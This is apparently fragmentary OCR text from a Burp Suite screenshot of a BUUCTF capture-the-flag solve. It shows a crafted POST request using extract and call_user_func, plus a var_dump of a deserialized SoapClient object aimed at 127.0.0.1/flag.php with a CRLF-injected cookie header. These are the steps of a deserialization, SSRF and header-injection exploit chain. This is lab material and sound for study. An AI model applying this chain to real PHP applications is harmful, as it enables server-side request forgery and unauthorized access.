 Pretty Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://59771382-be7c-4739-a7cf-a0d7f2dd5d0b.node4.buuoj.cn:81/?f=session_st
art
12 Cookie: PHPSESSID=a0plop4muddh3t5irfsd5gka45
13 Upgrade-Insecure-Requests: 1
14
15 b=call_user_func
Pretty Raw Hex Render \n
$b
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
14 </span>
15 </code>
array(2) {
16 ["a:1:{s:4:"name";s:181:""]=>
17 object(SoapClient)#1 (4) {
18 ["uri"]=>
19 string(8) "XiLitter"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_user_agent"]=>
23 string(33) "XiLitter
24 Cookie:PHPSESSID=123456"
25 ["_soap_version"]=>
26 int(1)
27 }
28 ["name"]=>
29 string(10) "SoapClient"
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9